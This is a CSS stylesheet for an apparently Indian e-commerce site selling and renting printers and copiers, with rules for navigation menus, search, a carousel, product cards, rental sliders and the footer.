.min-menu li .nav-arrow-inner-tp{border-style: solid;border-bottom-style: solid;border-bottom-style: solid;border-bottom-style: solid;border-width: 13px;border-top-width: 13px;border-bottom-width: 13px;border-top-width: 13px;border-bottom-width: 13px;border-top-width: 9px;border-bottom-width: 9px;border-color: transparent;border-bottom-color: transparent;border-bottom-color: transparent;border-bottom-color: transparent;border-top-width: 0; border-bottom: 9px solid #f3f3f3; width: 0; height: 0; font-size: 0; line-height: 0; position: absolute; bottom: 2px;left: 0; margin: 0px 75%; display: none;}
.table.table-bordered.compr-table.comp-newtable .white-bg-table{width: 232px !important; }
.table.table-bordered.compr-table.comp-newtable>tbody>tr>td, .table.table-bordered.compr-table.comp-newtable>tbody>tr>th, .table.table-bordered.compr-table.comp-newtable>tfoot>tr>td, .table.table-bordered.compr-table.comp-newtable>tfoot>tr>th, .table.table-bordered.compr-table.comp-newtable>thead>tr>td, .table.table-bordered.compr-table.comp-newtable>thead>tr>th{width: 232px !important; }
/*.min-menu li .nav-arrow-inner-tp {
width: 20px;
height: 21px;
position: absolute;
bottom: 0px;
left: 85px;
display: none;
font-size: 29px;
color: #f3f3f3;
text-shadow: 0px -1px 0px #a9a9a9;
}*/

.last-a{margin-bottom: 10px;}
.min-menu li:hover .nav-arrow-inner-tp{display: block;}
.btn-login-head{display: block; text-align: center;color: #fff !important; font-size: 18px;width: 200px;height: 35px;padding-top: 8px!important;background-color: #003366;vertical-align: top;border-radius: 5px;margin: 10px auto !important;}
.min-menu li .newsub-menu li p a{display: inline-block;border: 0;color: #f2343b;padding-left: 0px !important;}
.min-menu li .newsub-menu li p{font-size: 12px;padding: 0 15px 2px;border-bottom: 1px solid #eee;margin-bottom: 5px;}
.border-ps{height: 1px; background-color: #dadada; margin: 4px 0;}
.min-menu li .newsub-menu {transition: height 200ms ease-in 0s; -webkit-transition:height 200ms ease-in;-moz-transition:height 200ms ease-in;-o-transition:height 200ms ease-in;transition:height 200ms ease-in;height: 0; position: absolute; background: #f3f3f3;width: 250px;z-index: 99999;transition: 0.3s; overflow: hidden; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);border-radius:5px; left: 10px;top: 36px;}
.min-menu li:hover .newsub-menu, .min-menu li.sub-menu .newsub-menu.menu-active {height:auto;}
.min-menu li .newsub-menu li{display:block; transition: all 0.3s ease-in-out 0s;float: none; position: relative;}
.min-menu li .newsub-menu li a{padding:2px 15px;font-size: 13px;border-bottom: 0px solid #ededed; transition: all 0.3s ease-in-out 0s;color: #444;margin-top: 0;border: 0px;}
.min-menu li .newsub-menu li a:hover{color: #f2343b !important; background-color: transparent;border-bottom: 0px solid #f2343b;padding-left:15px; -webkit-transition: all 0.4s ease-out 0s; -moz-transition: all 0.4s ease-out 0s; -ms-transition: all 0.4s ease-out 0s; -o-transition: all 0.4s ease-out 0s;transition: all 0.4s ease-out 0s;}
.min-menu li:hover .img-arrowview{opacity: 1;}
.min-menu .img-arrowview{content: "";background-image: url(../images/arrow-menu-sun.png) ;background-repeat: no-repeat;position: absolute;width: 30px; height: 20px; left: 10px; top: 33px;opacity: 0;}
.min-menu li .su-menu {transition: height 200ms ease-in 0s; -webkit-transition:height 200ms ease-in;-moz-transition:height 200ms ease-in;-o-transition:height 200ms ease-in;transition:height 200ms ease-in;height: 0; position: absolute;background: #fff;width: 250px;z-index: 99999;transition: 0.3s;overflow: hidden;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);border-radius: 0px 0px 5px 5px;}
.min-menu li:hover .su-menu, .min-menu li.sub-menu .su-menu.menu-active {height:auto;}
.min-menu li .su-menu li{display:block; transition: all 0.3s ease-in-out 0s;float: none; position: relative;}
.min-menu li .su-menu li a{padding:7px 15px;font-size: 13px;border-bottom: 1px solid #ededed; transition: all 0.3s ease-in-out 0s;color: #444;}
.min-menu li .su-menu li a:hover{color: #f2343b; background-color: transparent;border-bottom: 1px solid #f2343b;padding-left:15px; -webkit-transition: all 0.4s ease-out 0s; -moz-transition: all 0.4s ease-out 0s; -ms-transition: all 0.4s ease-out 0s; -o-transition: all 0.4s ease-out 0s;
transition: all 0.4s ease-out 0s;}
.category-list.show-dedstop{display: inline-block;vertical-align: top;float: left;position: relative; min-width: 220px;}
.category-list.nones-decstop{display: none;}
.category{color: #fff;cursor: pointer;background-color: #121f2d;font-size: 14px;padding: 9px 18px;margin: 0px;font-family: 'robotoregular', sans-serif;letter-spacing: 0.4px;}
.category-list .main-list{display: none;} 
.category-list:hover .main-list{display: block;} 
.main-list  .nav-arrow-inner {border-style: solid;border-bottom-style: solid;border-width: 13px;border-top-width: 9px;border-bottom-width: 9px;border-color: transparent;border-bottom-color: transparent;border-top-width: 0;border-bottom: 9px solid #fff;width: 0;height: 0;font-size: 0;line-height: 0;position: absolute;top: -9px;left:12px;margin: 0 auto;}
.category-list {position: relative; display: inline-block;}
.content.content-d{height: 343px;}
.main-list {background-color: #fff;position: absolute;top:33px;width: 100%;z-index: 9;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);border-radius:0px 0px 5px 5px;}
.main-list a {color: #444;display: block;font-size:13px;font-family: 'robotoregular', sans-serif;padding:6px 10px 6px 12px;border-bottom: 1px solid #f6f6f6;}
.main-list a:hover {color: #ed3e2b;font-family: 'robotomedium', sans-serif;border-bottom: 1px solid #f2343b;}
.main-list a .right-arrow{color: #ccc;line-height: 15px;}
.main-list a:hover .right-arrow{color: #ed3e2b;}
.category-list .right-arrow, .category-list .botm-arrow, .category-list .more-arrow {float: right;font-size: 18px;line-height: 19px;}
.sub-list-w {background: #fff;left: 220px;position: absolute;top:0px;width: 640px; box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);z-index: 999;}
.sub-list-w.small-menu{width: 100%;}
.sub-list > h5 {color: #ed3e2b;font-family: 'robotomedium', sans-serif;font-size:14px;padding: 9px 18px 0;margin:0 0 5px;}
.sub-list-w a {border: 0 none;padding: 3px 20px;font-size: 13px;font-family: 'robotolight', sans-serif;}
.sub-list-w a:hover {color: #ed3e2b;border-bottom: 0px solid #f2343b;font-family: 'robotolight', sans-serif;}
.sub-list {display: inline-block;vertical-align: top; max-width: 210px; width: 100%;}
.sub-list-img {margin-left: 10px;width: 135px; }
.sub-list-w.as-sliders{background: #fff url(../images/menu-bg-mg.png); background-repeat: no-repeat; background-position: bottom right; min-height: 350px; height: 100%;}
/*category menu on header end here*/
#sticker{z-index: 99 !important;}
.rating-reviews.smalls .starrr.disabled{color: #4a4a4a !important;cursor: none !important;}
.star-reviews-new{display: block;}
.star-fa1 {display: inline-block ; margin-right: 3px; color: #8c8c8c; font-size: 18px;}
/*****************************HOME PAGE CSS START HERE*****************************/
.sub-list.more-categorys{width: 100%;}
.banner-img-block{display: none;}
.header.sticky {position: fixed;width: 100%;left: 0;top: 0;z-index: 9;border-top: 0;z-index: 999;box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.2);/* -webkit-transition:0.7s; -moz-transition:0.7s; -o-transition:0.7s; transition:0.7s;*/}
.header.header-home{background-color: #fff;position: fixed;width: 100%;z-index:9999;top: 0px;box-shadow: 0px -1px 12px 1px #003366; left: 0;/* -webkit-transform: translateZ( 0 ); transform: translateZ( 0 ); -webkit-transition: -webkit-transform 0.6s ease-in-out; transition: transform 0.6s ease-in-out;*/}
.img-icns img{width: 16px;}
.img-icns{margin-right: 20px;}
.icon-hearts.hidden-icns{display: none;}

.right-icon-header.header-sticky-login-menu.tp-menus-o{margin-top: 0;}
.icon-hearts a{margin-top: 0px !important;padding-top: 7px;}
.icon-hearts{margin-top: 0 !important;}
.top-section{margin: 6px 0;}
.logo-top{display:block;margin-right: 20px; float: left;}
.logo-top a{display: block;}
.right-icon-header{display: inline-block;vertical-align: middle;}
.searchbox{border-radius: 5px;padding: 0px 35px 0 0px;position: relative;width: 46.8%;display: inline-block;border: 1px solid #d5d5d5;}
.searchicns img{width: 20px;}
.searchicns {position: absolute;right: 0;top: 0;width: 37px;height: 100%;text-align: center;padding-top: 12px;border-radius: 0px 3px 3px 0px;background-color: #ececec;}
.searchicns a{opacity: 1;font-size: 18px; color: #f2343b;}
.searchicns a:hover{opacity: 0.5;}
.searchicns button{opacity: 1;font-size: 18px;color: #f2343b;border: 0px;background-color: transparent;}
.searchicns button:hover{opacity: 0.5;}
.sidenav-head{background-color: #003366;position: fixed;margin-top: 67px;z-index: 999 !important; width: 100%;}
input.input-home-search {padding-left:10px; background: transparent;border: 0 none;color: #474747;font-family: 'robotoregular', sans-serif;font-size: 13px;height: 40px;letter-spacing: 0.4px;line-height: normal;width: 100%;}
.icon-hearts{display: inline-block; position: relative;vertical-align: top;margin-top: 7px;}
.icon-hearts span{display: block;position: absolute; width: 23px; height: 23px;background-color: #f2343b;text-align: center;color: #fff;font-size: 12px;font-family: 'robotomedium', sans-serif;border-radius: 50%;top: -10px;right: -10px;padding-top: 2px;}
.shopping-carts{position: relative;display: inline-block;width: 84px;color: #003366;font-size: 13px;border-radius: 3px;margin-top: 5px;}
.shopping-carts a{    padding: 12px 10px 4px;display: inline-block;color: #fff; background-color: #f3f3f3;}
.min-heights-page{min-height: 625px;}
.img-cart {display: inline-block;color: #003366;}
.img-cart span{display: inline-block;margin-left: 5px;font-family: 'robotomedium', sans-serif;}
.image img {height: auto;margin: 0 auto;display: block; width: 220px;}
/*.buy-now-btn.product-bts.prodct-dtals a{background-color: #156bc0;padding: 8px 40px 0px 40px;height: 35px;font-size: 13px; border-radius: 30px;}*/
.shopping-titl{font-size: 11px;font-family: 'robotomedium', sans-serif;width: 20px;height: 20px;background-color: #fa594b;text-align: center;position: absolute;top: 5px;left: 21px;border-radius: 50%;border: 2px solid #fff;}
.shopping-titl span{display: block;font-size: 13px;font-family: 'robotoregular', sans-serif;text-transform: none;}
.shopping-titl a{color: #fff;}
.shopping-titl a:hover span{color: #202124;}
.icon-hearts a{display: block;width: 40px;height: 40px;box-shadow: 1px 1px 10px 1px #d7d7d7;border-radius: 50%;text-align: center;padding-top: 11px;margin-left: 15px;}
.icon-hearts a img{width: 18px;}
/*.icon-hearts a:hover{box-shadow: 0px 0px 0px 0px #d7d7d7;}*/
/*Top Menu css start here*/
.sidenav { position: relative; z-index:1; transition: 0.5s; -webkit-transition: 0.5s;-moz-transition: 0.5s;-o-transition: 0.5s;}
.sidenav .closebtn {position: absolute;top: 0;right: 25px;font-size: 36px;margin-left: 50px;display: none;color: #fff;line-height: 27px;}
.sidenav .closebtn:hover{color: #ddd;}
#main {transition: margin-left .5s;}
.menu-icon{font-size:20px;cursor:pointer;display: none;float: right;color: #fff;}
.overlay{overflow: hidden;z-index: 9999;background:rgba(0,0,0,0.6);position: fixed;width: 100%;height: 100%;}
.min-menu li {float: left;position: relative;}
.min-menu li a {padding:6px 16px; text-decoration: none; font-size:14px; color: #fff; display:block; transition: 0.3s;font-family: 'robotoregular', sans-serif;line-height: 20px;}
.min-menu li a:hover{background-color: #0a4580;color: #fff;}
.min-menu{float: left;}
.home-size-font{font-size: 24px;}
.min-menu li a .fa-home{font-size: 21px;}
/*Search Section top*/
.searchbox.hide-search{display:block;float: left; margin-right: 11px; margin-top: 6px;}
#paneldashboard,#flipdashboard{text-align:center;}
#paneldashboard{padding: 10px;display: none;position: absolute;z-index: 1;background-color: #fff;width: 100%;left: 0; top: 54px;}
#paneldashboard .searchbox{width: 100%;}
.sply-txt.fnt-clr span{ color: #999;}
/*Home Slider*/
.carousel-caption{bottom: 10px;z-index: 0;top: 0px;}
.carousel-control.left{width: 35px;height: 35px;background-image: url(../images/prev-btns.png);background-repeat: no-repeat;background-position: 0 0;left: 5%;}
.carousel-control.right{width: 35px;height: 35px;background-image: url(../images/next-btns.png);background-repeat: no-repeat;background-position: 0 0;right: 5%;}
/*.carousel-control.left:hover, .carousel-control.right:hover{background-position: 0 -169px;}*/
.carousel-control{top: 46%;opacity: 1;z-index: 0;}
.carousel-control:focus, .carousel-control:hover{opacity: 1;}
.carousel-caption h1 {font-size: 40px;/*font-size: 2vw;*/font-family: 'robotobold', sans-serif; background-image: url(../images/line-borders-caption.png); background-repeat: no-repeat;background-position: 0 bottom;padding-bottom: 20px;margin-bottom: 0px;margin-top: 0px;}
.carousel{position: relative;}
.carousel-caption h3 {font-size: 40px;/*font-size: 1.7vw;*/margin-top: 8px;}
.carousel-caption{text-align: left; padding-bottom: 0px;left: 47%;width: 50%;}
.txt-headings {font-size: 30px;/*font-size: 1.5vw;*/font-family: 'robotobold', sans-serif;float: left;}
.readmore-btns a {display: block;line-height: 33px;text-align: center;color: #fff;font-size: 18px;width: auto;height: 35px;background-color: #f2343b;vertical-align: top;border-radius: 5px;padding: 0 7px;}
.readmore-btns {float: left;margin-left: 20px;margin-top: 4px;}
.carousel-caption .readmore-btns{margin-left: 0px;}
/*.resp-tabs-container.vendor-active{background-color: #f3f3f3; padding: 15px;}*/
.resp-tabs-container.customer-active{padding: 0;}
.price-home-prc{position: relative; bottom: auto; width: 100%; border-bottom: 1px solid #ccc; padding-bottom: 0px; margin-bottom: 0px;}
/*Featured Products Start*/
.titla-products span{display: inline-block;vertical-align: top;line-height: 26px;}
.titla-products{font-size: 20px;color: #202124;font-family: 'robotomedium', sans-serif;margin-top: 2px;}
.titla-products .view-all{display: inline-block;border-radius: 30px;background-color: #fff;color: #003366;text-align: center;text-transform: uppercase;font-size: 11px;padding: 5px 15px;font-family: 'robotomedium', sans-serif;margin-left: 15px; vertical-align: top; border: 1px solid #003366;}
.titla-products .view-all:hover{background-color: #003366;color: #fff;}
.col-border{float: left;}
.col-border-right{float: right;width: 60%;position: relative;}
.amc-features ul li {display: inline-block;line-height: 35px;width: 48%;text-align: center;padding-bottom: 7px;}
.amc-features ul li a{display: inline-block;color: #202124;font-family: 'robotobold', sans-serif;text-transform: uppercase;font-size: 16px; width: 100%;}
.amc-features ul li a:hover{color: #f2343b;}
.featured-products{border-bottom: 1px solid #d7d7d7;margin-bottom: 8px;padding-bottom: 10px;margin-top: 5px;}
.amc-features ul li.activeborder{border-bottom: 1px solid #f2343b;}
.buy-now-btn.buy-btn-prodcts{float: right;}
.buy-now-btn.buy-btn-prodcts a{height: 35px;padding: 8px 40px 0px 40px;font-size: 13px;}
.availableon-rent-a{display: inline-block;}

/*.per-month-txt.aaor-class{color: #f2343b; font-size: 10px;text-align: left;}*/
.per-month-txt.aaor-class{color: #003366; font-size: 10px;text-align: left;}

.per-month-txt.aaor-class span{font-weight: normal;}

.detail-price1{float: left;line-height: 16px;}
.detail-price1 strike{display: block;padding: 0px;line-height: 10px;margin-top: 3px;}
.list-amount-rs .detail-price1 span{padding-top: 2px;}
.list-amount-rs .detail-price1 strike .fa-inr{padding-top: 0px;}
.list-amount-rs .you-save-label{font-weight: normal;    color: #003366;}
/*
.buy-now-btn.product-bts .availableon-rent-a a{color: #fff; background-color: #156bc0; border-radius: 30px;border:none;border: 1px solid #156bc0; padding: 9px 20px;text-transform: none; margin-right: 20px;}
.buy-now-btn.product-bts .availableon-rent-a a:hover{color: #156bc0;background-color: #fff;border: 1px solid #156bc0; }
*/
.buy-now-btn.product-bts .availableon-rent-a a:hover{color: #f2343b;}
.buy-now-btn.product-bts .availableon-rent-a a:last-child{border-right: 0px;color: #fff; background-color: #156bc0;padding: 8px 40px 0px 40px;height: 35px;font-size: 13px; border-radius: 30px;margin-left: 20px;}
.buy-now-btn.product-bts .availableon-rent-a a:last-child:hover{color: #156bc0; background-color: #fff;}
.buy-now-btn.product-bts .availableon-rent-a a {color: #156bc0;background-color: transparent;border-radius: 0px;border: none;border-right: 1px solid #ccc;padding: 0px 20px;height: auto;margin-right: 0px;}
.buy-now-btn.product-bts .availableon-rent-a a.availb-rent{padding: 0px 23px;  text-transform: none;font-size: 14px; color: #f2343b;text-transform: uppercase;}
.buy-now-btn.product-bts .availableon-rent-a a.availb-rent:hover{color: #202124;}
/*Commen Thumbnail use*/
.up-arrow-selct, .down-arrow-selct i{line-height: 12px;}
.up-arrow-selct, .down-arrow-selct{display: block;font-size: 14px;padding: 0px 6px 4px 6px;background-color: #ededed;color: #555860; line-height: 15px;border: 0px;box-shadow: 0px;}
.arros{position: absolute;right: -1px;top: 0px;}
.main-box .thumbnail {background-color: #FFF;border: medium none;margin-bottom: 0px;padding:5px 10px;border-radius: 3px 3px 0px 0px;position: relative;height: 150px;display: table;width: 100%;}
.main-box .thumbnail a {display: table-cell;height: auto;width: 100%;vertical-align: middle;}
.main-box p{overflow: hidden;height: 44px; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; display: -webkit-box; padding: 0 10px;line-height: 20px;margin-bottom: 6px;}
.main-box p a{overflow: hidden;height: 44px; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; display: -webkit-box; padding: 0px;line-height: 20px;margin-bottom: 4px;display: block; color: #202124;}
.main-box .caption .price > span {color: #003366;font-family: 'robotobold', sans-serif;font-size: 14px;padding: 6px 5px 5px;text-align: left;/*width: 100px;*/display: inline-block;}
.main-box .caption .price strike {color: #858a94;font-family: 'robotoregular', sans-serif;font-size: 14px;padding: 6px 5px 0;display: inline-block;vertical-align: top;}
.you-save-label {font-size: 11px;
color: #f2343b;
display: block;
float: right;
text-align: right;
display: block;
border-left: 0px solid #e0e0e0;
padding-left: 10px;
margin-left: 15px;
min-height: 32px;}


.per-month-txt.detail-price1-emi {
font-size: 12px;
display: block;
float: none;
width: 100%;
margin-top: 5px;padding-bottom: 5px;
margin-left: 15px;
}
.blanck-strike{height: 15px;}


span.you-save-price {display: block;text-align: center;font-size: 9px;color: #003366;}
.main-box .caption .price strike i{margin-right: 0px;}
.you-save-price1{font-weight: 100;display: block;font-size: 10px;text-align: left;}
.main-box .caption .price{float: left;margin-left: 5px;margin-top: 5px;padding-right: 5px;width: 97%;}
.select-box{float: right;margin-right: 10px;width: 40px;position: relative;}
.select-box input{width: 42px;height: 30px;border: 1px solid #ccc; box-shadow: 0px;padding-right: 15px;padding-left: 5px;}
.caption-footer {padding-top: 0px;margin-top: 0px;text-align: center;position: absolute;min-height: 33px;width: 100%;bottom: 0px;}
.caption-footer a{ color: #f2343b; background-color: #fff; font-size: 12px;display: block;padding: 7px 0;cursor: pointer;}
.caption-footer a.add-to-cart-home-slider{ color: #474747;}
.caption-footer a:hover{color: #fff;background-color: #003366;}
.caption-footer a.add-to-cart-home-slider:hover{color: #fff;background-color: #003366;}
.caption-footer a.add-cmp-cl:hover{color: #fff;background-color: #003366;}
.main-box:hover .caption-footer a:hover{color: #fff;background-color: #003366;}
.main-box:hover .caption-footer a.add-cmp-cl:hover{color: #fff;background-color: #003366;}
.main-box:hover .caption-footer a.add-to-cart-home-slider:hover{color: #fff;background-color: #003366;}
.main-box:hover .a.add-cmp-cl{background-color: #fafcff;}
.main-box:hover .caption-footer a{background-color: #fafcff;}
.captionicon {width: 50%;height: 28px;/*background-image: url(../images/icon-capnt.png);background-repeat: no-repeat;*/float: right;display: block;}
.main-box:hover .captionicon.active {background-position: center -58px; background-image: url(../images/icon-capnt-check.png);}
.printers-rental .main-box:hover .captionicon.active {background-position: center -58px;background-image: url(../images/icon-capnt-check.png);}
.captionicon.active {width: 40px;height: 40px;background-image: url(../images/icon-capnt-check.png);background-repeat: no-repeat;position: absolute;right: 0;top: 0px;border-left: 1px solid #dddddd !important;background-position: center 8px;display: inline-block;}
.triangle-sale {position: absolute;margin: 0;padding: 6px 10px;box-sizing: border-box;text-transform: uppercase;background: #f2343b;border-radius: 5px;color: #fff;font-size: 12px;right: 10px;top: 10px;}
.triangle-sale::before{content: ""; position: absolute;margin-right: 0;width: 0;height: 0;border-style: solid;border-width: 16px 14px 10px 0px;border-color: #F2343B transparent transparent transparent;left: 0px;
top: 23px;}
.btn.btn-sm.btn-default.prodt-detls{background-color: #003366;border: 1px solid #003366;color: #fff;border-radius: 30px;margin-left: 8px;padding: 2px 10px;font-size: 11px;}
.qty-product .select-box{width: 50px;margin-left: 10px;}
.btn.btn-sm.btn-default.prodt-detls:hover{background-color: #fff;  border:1px solid #003366; color: #003366;}
.no-spinners {width: 100%; height: 30px;padding: 0 20px 0 5px;}
/*Hover*/
a.ab-txt-paragp.home-brn-avail{display: block;border-top: 1px solid #ccc; margin-top: 0px;padding-top: 8px;font-weight: 100;color: #fff;background-color: #f2343b; padding-bottom: 8px;cursor: pointer;}
a.ab-txt-paragp.home-brn-avail:hover{color: #f2343b;background-color: #fff;}
.header-sticky-login-menu{display: block;float: left;margin-top: 7px;}
.header-sticky-login-menu .min-menu li a{color: #474747;line-height: 23px;font-size: 13px;padding: 0px 10px 6px;border-right: 1px solid #ccc;margin-top: 9px;}
.header-sticky-login-menu .min-menu li:last-child a{border-right: 0px;}
.header-sticky-login-menu .min-menu {float: right; margin-right: 8px;}
.header-sticky-login-menu .min-menu.min-menu-add{display: block;}
.header-sticky-login-menu .min-menu li a:hover{background-color: transparent; color: #f2343b;}
.header-sticky-login-menu .min-menu li.sub-menu{border-right: 0px solid #eaeaea;}
.header-sticky-login-menu .min-menu .img-arrowview{top: 21px; display: none;}
.header-sticky-login-menu .min-menu li .su-menu li a{border-right: 0px;    margin-top: 0px;}
.header-sticky-login-menu .min-menu li .su-menu{margin-top: 0px;}
.sub-categorys-list a{display: block;font-size: 12px;padding-left: 20px;background-image: url(../images/category-lin-arrow-left.png);background-repeat: no-repeat;background-position: left 6px;color: #036;}
.sub-categorys-list{margin-bottom: 15px;}
/*
.main-box:hover .caption-footer{background-color: #003366;}
.main-box:hover .caption-footer a{color: #fff;}
.main-box:hover .caption-footer button{color: #fff;}
*/
.caption-footer button{background-color: transparent; border: 0px; color: #898e9b; font-family: 'robotomedium', sans-serif;}
.main-box:hover .caption p {color: #413c59;}
.main-box:hover .captionicon {background-position: center -58px;}
.main-box {border-radius: 3px;}
.main-box {background: #fff;position: relative;border: 1px solid #e8e8e8;overflow: hidden;height:367px; margin: 0 5px;text-align: left;padding-bottom: 65px;}
.main-box:hover{background-color: #fafcff;}
/*.main-box:hover input.css-checkbox[type="checkbox"] + label.css-label{color: #fff;}*/
.main-box .checkbox-sign{margin-left: 15px;}
/*Featured Products End*/
.rate-inline {color: #9f9f9f;font-size: 14px;}
/*Flex Slider Start Here*/
.home-slide-por{margin: 0px;padding-bottom: 10px;padding-top: 5px;}
.home-slide-por #flexiselDemo1 {display: none;}
.home-slide-por .nbs-flexisel-container{position:relative;margin: 0 -5px;}
.home-slide-por .nbs-flexisel-ul{position:relative;width:9999px;margin:0;padding:0;list-style-type:none;text-align:center}
.home-slide-por .nbs-flexisel-inner{overflow:hidden !important;width:100%; height: 415px;}
.home-slide-por .before-flexisel-ab {overflow:hidden;height:371px;}
.home-slide-por.printers-rental .before-flexisel-ab{overflow:hidden;height:405px !important;}
.home-slide-por .slider2-body-32.slider1-for-sale.flexisel-ab ul li{width: 25%;}
.home-slide-por.hm-catridgs .nbs-flexisel-inner{    height: 421px !important; overflow: hidden;}

.home-slide-por ul li{ width:25% ; float:left;position:relative;}
/*.nbs-flexisel-inner ul li{width:287px;}*/
.before-flexisel-ab ul li{width:25%; float:left;position:relative;}
.nbs-flexisel-nav-left,.nbs-flexisel-nav-right{width:35px;height:65px;position:absolute;cursor:pointer;z-index:100;opacity:1;}
.home-slide-por .nbs-flexisel-nav-left{left:-65px;background:url(../images/arrow-left-flex.png) no-repeat; width: 65px;height:55px;position:absolute;cursor:pointer;z-index:1;opacity:1;background-position: right 0px;}
.home-slide-por .nbs-flexisel-nav-left:hover{background-position: right -131px; }
.home-slide-por .nbs-flexisel-nav-right{right:-65px;background:url(../images/arrow-right-flex.png) no-repeat; width: 65px;height:55px;position:absolute;cursor:pointer;z-index:1;opacity:1;background-position: right 0px;}
.home-slide-por .nbs-flexisel-nav-right:hover{background-position: right -131px; }
/*Flex Slider End Here*/
.nbs-flexisel-item .main-box .thumbnail a img{/*width: 170px;*/ height: 130px;}
/*Printers Rental Start*/
.home-slide-por.printers-rental .before-flexisel-ab {overflow: hidden !important;
width: 100%;
height: 405px;}

.home-slide-por.logo-section.before-flexisel-ab{overflow: hidden !important; width: 100%; height: 105px; background-color: #fff;}
.home-slide-por.alternateSliderForCategory.printers-rental .nbs-flexisel-inner{overflow:hidden !important; height:415px !important;}

.home-slide-por.printers-rental .main-box .thumbnail{background-color: transparent;}
.printers-rental{background-color: #f1f3f7;padding: 5px 0 10px;}
/*.printers-rental .main-box .caption .price > span .fa-inr{font-size: 16px;color: #003366;vertical-align: top;padding-top: 12px;}*/
/*.printers-rental .main-box .caption .price > span{font-size: 34px;font-family: 'robotolight', sans-serif;display: inline-block}*/
.printers-rental .main-box .caption .price .month-small{display: inline-block;font-size: 13px;color: #d50303;}
/*.printers-rental .main-box{height: 415px;}*/
.printers-rental .main-box{height: 377px;}
.printers-rental .main-box .thumbnail a img{/*width: 170px;*/ height: 130px;}
.caption-footer.subscription-caption .checkbox-sign{padding-right: 10px;margin-top: 0px;width: 100%;text-align: left;border-top: 1px solid #ccc;padding-top: 7px;margin-left: 0px;padding-left: 10px;}
/*.main-box:hover .caption-footer.subscription-caption input.css-checkbox[type="checkbox"] + label.css-label{color: #fff;}*/
.caption-footer.subscription-caption{border-bottom: 1px solid #dddddd;    border-top: 1px solid #dddddd;}
.border-caption{height: 1px;background-color: #dcdcdc;width: 94%;margin: 20px auto;}
.printers-rental .caption ul li{display: block;background:url(../../images/caption-icon-hovr.png) no-repeat left 2px;min-height:16px;padding-left:14px;font-size: 13px;width: 100%;text-align: left;}
.printers-rental .caption ul{display: block;margin: 0 auto;width: 94%;}
/*Printer Rental Hover*/
.printers-rental .main-box:hover{background-color: #fafcff;}
.printers-rental .main-box:hover .caption p{color: #202124;} 
.printers-rental .main-box:hover .caption ul li{color: #413c59; background:url(../../images/caption-icon-hovr.png) no-repeat left -68px;cursor: pointer;}
/*.printers-rental .main-box:hover .captionicon {background-position: center -58px;background-image: url(../images/icon-capnt.png);}*/
/*
.printers-rental .main-box:hover .caption-footer{background-color: #003366;}
.printers-rental .main-box:hover .caption-footer a{color: #fff;}
*/
/*Printers Rental End*/
.home-slide-por.logo-section .thumbnail{padding: 0px;}
.home-slide-por.logo-section .nbs-flexisel-inner{height: auto;}
/*Copier Machine On Rental Start*/
.img-ad-section{margin-bottom: 30px;}
/*Copier Machine On Rental End*/

/*Company Logos Sections Start */
.home-slide-por.logo-section{margin: 0px; padding: 10px 0;}
.logo-section .nbs-flexisel-item .main-box{border: none;height: auto;padding: 0 20px;vertical-align: middle;}
.logo-section .main-box .thumbnail{ background-color: transparent; min-height: 0;margin-bottom: 0;display: table;  height: 60px;  position: relative;}
.logo-section .main-box .thumbnail a{display: table-cell;height: 100px;width: 100%;vertical-align: middle;}
.logo-section .main-box .thumbnail img {width: auto;}
.logo-section .nbs-flexisel-container{min-height: 0;margin-top: 0;}
.logo-section {background-color: transparent;padding: 30px 0;}
.home-slide-por.logo-section .nbs-flexisel-item .main-box{box-shadow: 0px 0px 0px 0px #f0f0f0;background-color: transparent;}
.home-slide-por.logo-section .nbs-flexisel-nav-left{background: url(../images/arrow-left-flex-small.png) no-repeat;}
.home-slide-por.logo-section .nbs-flexisel-nav-right{background: url(../images/arrow-right-flex-small.png) no-repeat;}
/*.home-slide-por.logo-section .main-box .thumbnail{height: auto;}*/
/*.home-slide-por.logo-section .main-box{height: 50px !important; vertical-align: middle;float: none;padding: 20px;}*/
/*.home-slide-por.logo-section .nbs-flexisel-nav-left, .home-slide-por.logo-section .nbs-flexisel-nav-right{top: 0px !important;}*/
/*Company Logos Sections End */

/*footer start here*/
footer {background-color: #f5f5f7;}
footer .menu-title {color: #202124;font-family: 'robotomedium', sans-serif;font-size: 16px; margin-bottom: 5px;}
.con-info {padding: 10px 5px 0px 0;}
.con-links{ padding: 10px 0 0;}
.features{padding: 30px 0 0;}
.con-info li {margin-bottom: 4px;position: relative;padding-left: 25px;min-height: 28px;height: 100%;font-size: 13px;}
.con-info i {font-size: 13px;padding: 6px 0;text-align: center;width: 25px;vertical-align: middle;}
.con-info .icn-footes {width: 25px;height: 25px;border-radius: 50%;background-color: #fff;box-shadow: 0px 0px 3px 0px #ccc;position: absolute;left: 0px;top: 0;}
.con-info.extrainfs li{padding-left: 50px;margin-bottom: 25px;}
.con-info span {display: table-cell;overflow: hidden;vertical-align: middle;padding-left: 10px;}
.con-info span.ver-middle {padding-top: 2px;vertical-align: top;}
.con-links li {display: block;padding-bottom: 4px;}
.con-links li a {color: #202124;font-size: 13px;font-family: 'robotoregular', sans-serif;}
.con-links li a:hover {color: #707070;}
.con-links a i {color: #003366;font-size: 14px;padding-right: 5px;}
.slider1-body {position: relative;}
.features i {border: 1px solid #003366;border-radius: 50%;color: #9bbad9;display: block;float: left;font-size: 20px;height: 40px;margin-right: 15px;overflow: hidden;padding: 8px 0;text-align: center;width: 40px;}
.features li {margin-bottom: 30px;}
.features h5-title {color: #fff;font-family: 'robotoregular', sans-serif;font-size: 14px;}
.features h6-title {color: #aeaeae;font-size: 12px;}
/*cophyright*/
.copyright {background-color: #e4e8ec;padding: 0 0 5px;}
.copyright p {color: #898989;margin: 0;padding-top: 7px;}
.copyright p span a{color: #202124; font-family: 'robotoregular', sans-serif;}
.copyright p span a:hover{color: #898989;}
.pay-cards {padding-top: 5px;text-align: right;}
.pay-cards li {display: inline-block;  padding: 0px;}
.features span {display: block;overflow: hidden;}
.features span .h5-title {color: #202124;font-family: 'robotoregular', sans-serif;font-size: 14px;}
.features span .h6-title {color: #202124;font-size: 12px;}
.ad-section {border: 5px solid #efefef;padding: 10px; margin: 30px 0;}
/*Stay Connected*/
.social-incs a:hover i{color: #f2343b;}
.social-incs {display: inline-block;margin-right: 5px;}
